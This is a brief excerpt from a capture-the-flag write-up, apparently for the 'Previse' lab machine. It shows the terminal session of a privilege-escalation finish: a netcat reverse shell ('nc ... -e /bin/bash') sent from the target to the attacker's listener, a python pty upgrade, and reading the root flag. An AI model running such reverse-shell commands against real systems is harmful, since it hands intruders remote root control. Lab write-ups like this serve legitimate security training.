 root@previse:/tmp# nc 10.10.16.120 9999 -e /bin/bash
root@previse: /root 117x22
┌──(kali㉿kali)-[~/Desktop/previse_writeup]
└─$ nc -lvp 9999
listening on [any] 9999 ...
10.10.11.104: inverse host lookup failed: Host name lookup failure
connect to [10.10.16.120] from (UNKNOWN) [10.10.11.104] 55716
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
root@previse:/tmp# cd /root
cd /root
root@previse:/root# ls
ls
root.txt
root@previse:/root# wc -c root.txt
wc -c roroot.txt
wc: roroot.txt: No such file or directory
root@previse:/root# wc root.txt
wc root.txt
 1  1 33 root.txt
root@previse:/root#